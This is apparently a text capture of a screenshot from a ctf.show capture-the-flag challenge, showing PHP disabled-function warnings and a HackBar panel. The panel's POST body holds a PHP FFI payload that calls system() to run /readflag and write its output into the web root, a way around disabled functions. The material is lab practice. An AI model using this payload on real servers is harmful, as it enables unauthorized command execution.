 https://6c0c7cdb-a8e7-4818-b88a-697a6a8e80d5.challenge.ctf.show
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://6c0c7cdb-a8e7-4818-b88a-697a6a8e80d5.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=$ffi = FFI::cdef("int system(const char *command);");
$a='/readflag > /var/www/html/1.txt'; $ffi->system($a);
exit();
Name
Host
6
Name
User-Agent